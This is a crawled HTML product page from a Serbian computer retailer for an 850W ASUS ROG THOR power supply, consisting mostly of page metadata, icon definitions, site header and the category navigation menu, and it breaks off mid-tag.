

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.monitor.rs/napajanja/850W-ASUS-ROG-THOR-850P2-GAMING
body_size: 126828
content:
<!DOCTYPE html><html lang = "sr"><head ><title>850W ASUS ROG THOR 850P2 GAMING</title><base href="https://www.monitor.rs"><link href="apple-touch-icon-72x72.png" rel="apple-touch-icon" sizes="72x72"/><link href="apple-touch-icon-144x144.png" rel="apple-touch-icon" sizes="144x144"/><link href="apple-touch-icon-60x60.png" rel="apple-touch-icon" sizes="60x60"/><link href="apple-touch-icon-114x114.png" rel="apple-touch-icon" sizes="114x114"/><link href="apple-touch-icon-57x57.png" rel="apple-touch-icon" sizes="57x57"/><meta name="msapplication-TileImage" content="mstile-144x144.png"/><meta name="application-name" itemprop="name" content="Monitor"><meta name="apple-mobile-web-app-title" content="Monitor"><link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120"/><link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76"/><link href="favicon-32x32.png" rel="icon" sizes="32x32" type="image/png" type = "image/x-icon"/><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="icon" type="image/png" sizes="512x512" href="/favicon-512x512.png"><link rel="icon" type="image/png" sizes="1024x1024" itemprop="image" href="/favicon-1024x1024.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#0056a9"><meta name="msapplication-TileColor" content="#0056a9"><meta name="msapplication-TileImage" content="/mstile-144x144.png"><meta name="theme-color" content="#0056a9"><meta itemprop="name" content="850W ASUS ROG THOR 850P2 GAMING"><meta name= "description" content="Online prodaja Laptopova, Računara i komponenti | Monitor - Samo najbolje!"><meta name= "keywords" content="Monitor, online prodaja laptopova, računara, komponenti, dodatne opreme"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@monitor_com"><meta name="twitter:title" content="850W ASUS ROG THOR 850P2 GAMING"><meta name="twitter:description" content=""><meta name="twitter:creator" content="@monitor_com"><meta name="twitter:image" content="https://www.monitor.rs/"><meta property="twitter:image" content="https://www.monitor.rs/android-chrome-256x256.png" /><meta property="og:title" content="850W ASUS ROG THOR 850P2 GAMING" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.monitor.rs/android-chrome-256x256.png" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.monitor.rs/napajanja/850W-ASUS-ROG-THOR-850P2-GAMING" /><meta property="og:site_name" content="Monitor" /><meta name="format-detection" content="telephone=no"><meta itemprop = "paymentAccepted" content = "Cash, Credit Card"/><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="csrf-token" id = "csrf-token" content="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"><link rel="stylesheet" type="text/css" nonce = "1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0" href="/min/?b=Components&f=libs/nouislider.min.css,libs/omni-slider.min.css,libs/common_landings.css,Header/css/Header.css,HeaderLogo/css/HeaderLogo.css,UserMenuWidget/css/UserMenuWidget.css,HeaderSearchBar/css/auto-complete.css,HeaderSearchBar/css/HeaderSearchBar.css,HeaderCompanyInfo/css/HeaderCompanyInfo.css,MenuSliderBox/css/MenuSliderBox.css,MainMenu/css/MainMenu.css,Banner/css/Banner.css,Banner/css/BannerSlider.css,MainContainer/css/MainContainer.css,Breadcrumbs/css/Breadcrumbs.css,ProductPage/css/ProductPage.css,ProductLightboxGallery/css/ProductLightboxGallery.css,ProductLightboxGallery/css/lightbox.css,AtomProductDetails/css/AtomProductDetails.css,AtomProductDescription/css/AtomProductDescription.css,AtomProductName/css/AtomProductName.css,RelatedProducts/css/RelatedProducts.css,AtomProductSingleCompact/css/AtomProductSingleCompact.css,ProductRating/css/ProductRating.css,ProductStock/css/ProductStock.css,ProductSingle/css/ProductSingle.css,AtomWishListToggle/css/AtomWishListToggle.css,AtomCartToggle/css/AtomCartToggle.css,libs/plugins/sweetalert/sweetalert2.min.css,CompareProductsToggle/css/CompareProductsToggle.css,ConfiguratorAddButton/css/ConfiguratorAddButton.css,InfoHelpDesk/css/InfoHelpDesk.css,ProductVideo/css/ProductVideo.css,CommentsList/css/CommentsList.css,CommentSingle/css/CommentSingle.css,SocialShare/css/social-share-kit.css,SocialShare/css/SocialShare.css,InfoShippingCost/css/InfoShippingCost.css,Tabs/css/Tabs.css,Footer/css/Footer.css,FooterBasicInformation/css/FooterBasicInformation.css,FooterServices/css/FooterServices.css,FooterItNews/css/FooterItNews.css,FooterContact/css/FooterContact.css,FooterWorkTime/css/FooterWorkTime.css,SocialList/css/social-share-kit.css,SocialList/css/SocialList.css,FooterInfo/css/FooterInfo.css,CookiesInfo/css/CookiesInfo.css"><link nonce = "1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700" rel="stylesheet"></head><body><svg class = "common_landings__display_none" height="24" version="1.1" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" ><defs><symbol id="main_menu__icon--chevron_right" viewBox="0 0 19 28"><title>Prikaži podmeni</title><path d="M18.17 13.67l-12.892 12.892c-0.434 0.434-1.129 0.434-1.564 0l-2.884-2.884c-0.434-0.434-0.434-1.129 0-1.564l9.226-9.226-9.226-9.226c-0.434-0.434-0.434-1.129 0-1.564l2.884-2.884c0.434-0.434 1.129-0.434 1.564 0l12.892 12.892c0.434 0.434 0.434 1.129 0 1.564z"></path></symbol><symbol id = "atom_wishlist__toggle_plus" viewBox="0 0 32 32"><title>Dodaj</title><path d="M23.6 2c-3.363 0-6.258 2.736-7.599 5.594-1.342-2.858-4.237-5.594-7.601-5.594-4.637 0-8.4 3.764-8.4 8.401 0 9.433 9.516 11.906 16.001 21.232 6.13-9.268 15.999-12.1 15.999-21.232 0-4.637-3.763-8.401-8.4-8.401z"></path></symbol><symbol id = "atom_wishlist__toggle_minus" viewBox="0 0 32 32"><title>Izbaci</title><path d="M23.6 2c-3.363 0-6.258 2.736-7.599 5.594-1.342-2.858-4.237-5.594-7.601-5.594-4.637 0-8.4 3.764-8.4 8.401 0 9.433 9.516 11.906 16.001 21.232 6.13-9.268 15.999-12.1 15.999-21.232 0-4.637-3.763-8.401-8.4-8.401z"></path></symbol><symbol id = "atom_cart__toggle_add" viewBox="0 0 32 32"><title>Korpa</title><path d="M12 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 16v-12h-24c0-1.105-0.895-2-2-2h-6v2h4l1.502 12.877c-0.915 0.733-1.502 1.859-1.502 3.123 0 2.209 1.791 4 4 4h24v-2h-24c-1.105 0-2-0.895-2-2 0-0.007 0-0.014 0-0.020l26-3.98z"></path></symbol><symbol id = "atom_cart__toggle_remove" viewBox="0 0 32 32"><title>Korpa</title><path d="M12 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 16v-12h-24c0-1.105-0.895-2-2-2h-6v2h4l1.502 12.877c-0.915 0.733-1.502 1.859-1.502 3.123 0 2.209 1.791 4 4 4h24v-2h-24c-1.105 0-2-0.895-2-2 0-0.007 0-0.014 0-0.020l26-3.98z"></path></symbol><symbol id = "compare_products__toggle_plus" viewBox="0 0 32 32"><title>Uporedi</title><path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path></symbol><symbol id = "compare_products__toggle_minus" viewBox="0 0 32 32"><title>Ukloni iz poređenja</title><path d="M0 13v6c0 0.552 0.448 1 1 1h30c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1h-30c-0.552 0-1 0.448-1 1z"></path></symbol><symbol id="comments__post_icon--oblacic" viewBox="0 0 32 32"><title>Pošalji komentar</title><path d="M16 2c8.837 0 16 5.82 16 13s-7.163 13-16 13c-0.849 0-1.682-0.054-2.495-0.158-3.437 3.437-7.539 4.053-11.505 4.144v-0.841c2.142-1.049 4-2.961 4-5.145 0-0.305-0.024-0.604-0.068-0.897-3.619-2.383-5.932-6.024-5.932-10.103 0-7.18 7.163-13 16-13z"></path></symbol><symbol id="comments__post_icon--send" viewBox="0 0 32 32"><title>Komentar</title><path class="path1" d="M32 16q0 3.109-2.142 5.742t-5.822 4.16-8.037 1.527q-1.25 0-2.59-0.142-3.536 3.125-8.215 4.32-0.875 0.251-2.034 0.395-0.306 0.039-0.549-0.16t-0.311-0.517v-0.018q-0.053-0.069-0.009-0.215t0.037-0.178 0.078-0.169l0.107-0.16 0.128-0.151 0.142-0.16q0.126-0.142 0.553-0.617t0.617-0.679 0.553-0.709 0.581-0.907 0.48-1.051 0.466-1.36q-2.805-1.591-4.421-3.934t-1.614-5.013q0-2.32 1.266-4.434t3.41-3.653 5.106-2.441 6.217-0.905q4.354 0 8.034 1.531t5.822 4.16 2.144 5.737z"></path></symbol><symbol id="comments__post_icon--allow" viewBox="0 0 32 32"><title>Odobri</title><path d="M27 4l-15 15-7-7-5 5 12 12 20-20z"></path></symbol><symbol id="comments__post_icon--disallow" viewBox="0 0 32 32"><title>Povuci</title><path d="M30 24.398l-8.406-8.398 8.406-8.398-5.602-5.602-8.398 8.402-8.402-8.402-5.598 5.602 8.398 8.398-8.398 8.398 5.598 5.602 8.402-8.402 8.398 8.402z"></path></symbol></defs></svg><header><div class = "header"><div class="header__inner"><a class = " header_logo__link " href = "/" itemprop="url" itemscope ><img alt = "Monitor logo" class = "header_logo header_logo--view" itemprop = "logo" src = "/Components/HeaderLogo/img/logo.svg" /><img alt = "Monitor logo" class = "header_logo header_logo--print" itemprop = "logo" src = "/Components/HeaderLogo/img/logo-inverted.svg" /></a><form method = "GET" action = "pretraga" class = "header_search__bar"><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><label class = "common_landings__visually_hidden" for = "header_search__bar_input" > Pretraga </label><input class = "header_search__bar_input common_landings__remove_appearence" id = "header_search__bar_input" placeholder = "Pretraga" role = "search" name = "query" required = "required" type = "search" /><input class = "header_search__submit" id = "header_search__submit" label="PRETRAŽI" type = "submit" value = "PRETRAŽI" /></form><svg class = "common_landings__display_none" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><defs><symbol id="user_menu__icon--cart" viewBox="0 0 32 32"><title>Korpa</title><path d="M20.756 5.345c-0.191-0.219-0.466-0.345-0.756-0.345h-13.819l-0.195-1.164c-0.080-0.482-0.497-0.836-0.986-0.836h-2.25c-0.553 0-1 0.447-1 1s0.447 1 1 1h1.403l1.86 11.164c0.008 0.045 0.031 0.082 0.045 0.124 0.016 0.053 0.029 0.103 0.054 0.151 0.032 0.066 0.075 0.122 0.12 0.179 0.031 0.039 0.059 0.078 0.095 0.112 0.058 0.054 0.125 0.092 0.193 0.13 0.038 0.021 0.071 0.049 0.112 0.065 0.116 0.047 0.238 0.075 0.367 0.075 0.001 0 11.001 0 11.001 0 0.553 0 1-0.447 1-1s-0.447-1-1-1h-10.153l-0.166-1h11.319c0.498 0 0.92-0.366 0.99-0.858l1-7c0.041-0.288-0.045-0.579-0.234-0.797zM18.847 7l-0.285 2h-3.562v-2h3.847zM14 7v2h-3v-2h3zM14 10v2h-3v-2h3zM10 7v2h-3c-0.053 0-0.101 0.015-0.148 0.030l-0.338-2.030h3.486zM7.014 10h2.986v2h-2.653l-0.333-2zM15 12v-2h3.418l-0.285 2h-3.133z"></path><path d="M10 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path><path d="M19 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path></symbol></defs></svg><nav class = "user_menu" role = "menu"><a class = "user_menu__item" href = "/prijava" role = "menuitem">Prijavi se</a><a class = "user_menu__item" href = "/registracija" role = "menuitem">Registruj se</a><a class = "user_menu__item user_menu__cart" href = "/korpa" role = "menuitem"><svg class="common_landings__icon user_menu__icon--cart"><use xlink:href="#user_menu__icon--cart"></use></svg> Korpa (<span id = "menu_cart__number">0</span>) </a><a class = "user_menu__item" href = "/lista-zelja" role = "menuitem">Lista želja (<span id = "menu_wishlist__number">0</span>)</a><a class = "user_menu__item" href = "/uporedi-proizvode" role = "menuitem">Upoređivanje (<span id = "menu_compare__number">0</span>)</a><a class = "user_menu__item" href = "/konfigurator" role = "menuitem"> Konfigurator </a></nav><ul class = "header_company_info__list"><li class = "header_company_info__element"> Monitor System d.o.o. </li><li class = "header_company_info__element"> Kumanovska 14, Vračar </li><li class = "header_company_info__element"> PIB:100161920 </li><li class = "header_company_info__element"> Registarski Br.:17413562 </li><li class = "header_company_info__element"> Beograd - 11000 </li><li class = "header_company_info__element"> +381113086979 </li></ul></div></div></header><nav><div class = "menu_slider__box" ><div class = "menu_slider__box_container"><section class = "menu_slider__box_menu"><nav class = "main_menu main_menu--folded" role = "menubar"><ul class="main_menu__list"><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/mobilni-računari"><span class="main_menu__item_link_text"> Mobilni računari </span><label for = "main_menu__submenu_checkbox--0" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--0" id = "main_menu__submenu_checkbox--0" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/laptopovi" > Laptopovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/torbe" > Torbe </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/notebook-punjaci" > Punjači </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/tableti" > TABLET PC </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/dodatna-oprema-za-laptopove" > Dodatna oprema </a></li></ul></li></ul></li><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/računari"><span class="main_menu__item_link_text"> Računari </span><label for = "main_menu__submenu_checkbox--1" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--1" id = "main_menu__submenu_checkbox--1" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/elite-pc" > PC Desktop </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/pc-brand" > PC Brand </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/all-in-one" > All in One </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/serveri" > Serveri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/bundle-kit" > Bundle Kits </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/procesori" > Procesori </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/maticne-ploce" > Matične ploče </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/graficke-karte" > Grafičke karte </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/hard-diskovi" > Hard diskovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ssd-diskovi" > SSD </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/nas-rack-uredjaji" > Nas i rack uređaji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kucista" > Kućišta </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ram-memorija" > Memorije </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/napajanja" > Napajanja </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kuleri" > Kuleri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/termalne-paste" > Paste za kulere </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/opticki-uredjaji" > Optički uređaji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/zvucne-karte" > Zvučne kartice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kontroleri" > Kontroleri </a></li></ul></li></ul></li><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/periferije-i-oprema"><span class="main_menu__item_link_text"> Periferije i oprema </span><label for = "main_menu__submenu_checkbox--2" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--2" id = "main_menu__submenu_checkbox--2" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/skeneri" > Skeneri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/eksterni-hdd" > Eksterni hdd </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/zvucnici" > Zvučnici </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/web-kamere" > Web kamere </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/potrosni-za-stampace" > Potrošni za štampače </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kablovi" > Kablovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/hub" > Hub uređaji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/citaci" > Čitači kartica </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/tastature" > Tastature </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/misevi" > Miševi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/oprema-za-igranje" > Oprema za igranje </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/slusalice" > Slušalice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/mikrofoni" > Mikrofoni </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/mediji" > Mediji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/flash-memorija" > Fleševi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/memorijske-kartice" > Memorijske kartice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/software" > Software </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/antene" > Antene </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/wifi-kartice-i-adapteri" > Wifi kartice i adapteri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ruteri" > Ruteri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/switch" > Switch </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/prednaponska-zastita" > Produžni kablovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ups" > Ups </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/graficke-table" > Grafičke table </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/akcione-kamere-i-dronovi" > Dronovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/sto-i-stolice" > Stolovi i stolice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/alat" > Alat </a></li></ul></li></ul></li><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/potrošačka-elektronika"><span class="main_menu__item_link_text"> Potrošačka elektronika </span><label for = "main_menu__submenu_checkbox--3" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--3" id = "main_menu__submenu_checkbox--3" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/televizori" > Televizori </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/mobilni-telefoni" > Mobilni telefoni </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/fiksni-telefoni" > Fiksni telefoni </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/media-player" > Media player </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/auto-player" > Auto player </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/projektori" > Projektori </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/platna-za-projektore" > Platna za projektore </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/nosaci" > Nosači za projektore </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/digitalni-fotoaparati" > Fotoaparati </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/digitalne-kamere" > Digitalne kamere </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/dvd-blueray-player" > Dvd player </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/muzicke-linije" > Mini linije </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/navigacije" > Navigacije </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/klima-uredjaji" > Klime </a></li></ul></li></ul></li><li class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/monitori"><span class="main_menu__item_link_text"> Monitori </span></a></li><li class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/stampaci"><span class="main_menu__item_link_text"> Štampači </span></a></li></ul></nav></section><section class = " menu_slider__box_slider menu_slider__box_slider--other " ><section class="main_slider"><ul class = "slider_slides" data-count = "3"><li class="slider_slide__container slider_slide__container--0" data-index = "0"><a href = 